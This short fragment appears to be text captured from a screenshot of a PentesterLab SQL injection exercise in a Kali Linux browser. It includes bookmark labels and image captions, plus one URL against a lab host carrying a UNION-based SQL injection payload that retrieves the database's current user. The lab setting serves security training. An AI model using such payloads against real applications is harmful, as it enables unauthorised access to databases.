 10.0.2.9/cat.php?id=1 UNION select 1,current_user(),3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali
Ruby
Hacker
picture: cthulhu
picture: pentesterlab@localhost